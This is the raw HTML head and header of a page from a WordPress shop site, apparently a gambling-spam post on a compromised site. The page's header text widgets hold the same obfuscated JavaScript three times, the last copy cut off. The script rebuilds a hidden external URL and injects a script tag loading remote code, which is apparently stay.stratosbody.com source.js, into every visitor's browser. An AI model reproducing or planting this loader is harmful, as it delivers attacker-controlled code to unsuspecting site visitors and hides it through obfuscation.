<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_341938-css' href='https://kazexpert.kz/wp-content/uploads/2023/09/xts-header_341938-1694093524.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CJost%3A400%2C600%2C500&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=cyrillic&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://kazexpert.kz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kazexpert.kz/wp-json/wp/v2/posts/11863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kazexpert.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://kazexpert.kz/?p=11863' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" />
<meta name="msapplication-TileImage" content="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-7594 .elementor-element.elementor-element-105f033 .wd-button-wrapper a {
	border-radius: 5px;
}


.wd-info-box.text-left.box-icon-align-top.box-style-bg-hover.color-scheme-dark.color-scheme-hover-light.cursor-pointer {
	height: 365px;
}


.elementor-7594 .elementor-element.elementor-element-2017b2a7 .wd-info-box {
	height: 370px;
}


.btn.btn-style-semi-round {
	color: white;
	background-color: #106cd8;
}


.btn.btn-style-semi-round:hover {
	color: white;
}


.wd-btn-text {
	font-size: 11px;
}


.wpcf7-not-valid-tip {
	color: #f87b2a;
}


.wd-gallery-item img {
	width: 325px;
}


.wd-info-box.text-left.box-icon-align-top.box-style-bg-hover.color-scheme-dark {
	border-radius: 10%;
}


img.attachment-full.size-full.wp-image-8884 {
	border-radius: 29%;
}


.blog-design-masonry.blog-style-shadow .article-body-container {
	height: 320px;
}


.wd-nav[class*="wd-style-"]>li>a {
	color: #000;
}


span.nav-link-text {
	font-weight: 450;
}


.box-with-icon .info-box-icon {
	border-radius: 10%;
}


		</style>
		<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:rgb(0,0,0);
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(16,108,216);
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:16px;
}
:root{
--wd-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:rgb(51,51,51);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Jost", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Jost", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(16,108,216);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(0,0,0);
--wd-link-color-hover:rgb(0,0,0);
}
.page .main-page-wrapper{
	background-color:rgb(255,255,255);
	background-image: none;
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(16,108,216);
}
:root{
--btn-shop-bgcolor-hover:rgb(15,98,197);
}
:root{
--btn-accent-bgcolor:rgb(16,108,216);
}
:root{
--btn-accent-bgcolor-hover:rgb(15,98,197);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
							--wd-form-brd-radius: 5px;
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
			
			
							--btn-shop-brd-radius: 5px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
					
					
			
			
							--btn-accent-brd-radius: 5px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kazexpert.kz/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

			</style>
			<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kazexpert.kz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-11863 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_341938 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=6+Methods+To+enhance+Baseball+Online+Bookies" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=6+Methods+To+enhance+Baseball+Online+Bookies" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kazexpert.kz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kazexpert.kz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="kazexpert.kz" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://kazexpert.kz/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://kazexpert.kz/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://kazexpert.kz/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c45fd469b7" /><input type="hidden" name="_wp_http_referer" value="/2023/09/02/6-methods-to-enhance-baseball-online-bookies/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://kazexpert.kz/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://kazexpert.kz/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://kazexpert.kz/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kazexpert.kz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kazexpert.kz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="kazexpert.kz" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://kazexpert.kz/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8770 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8775 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/about-us/" class="woodmart-nav-link"><span class="nav-link-text">О компании</span></a></li>
<li id="menu-item-9026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9026 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/category/novostnaya-lenta/" class="woodmart-nav-link"><span class="nav-link-text">Новости</span></a></li>
<li id="menu-item-8920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8920 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/onlajn-kalkulyator/" class="woodmart-nav-link"><span class="nav-link-text">Онлайн калькулятор</span></a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/f-a-q/" class="woodmart-nav-link"><span class="nav-link-text">F.A.Q</span></a></li>
<li id="menu-item-8773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8773 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return 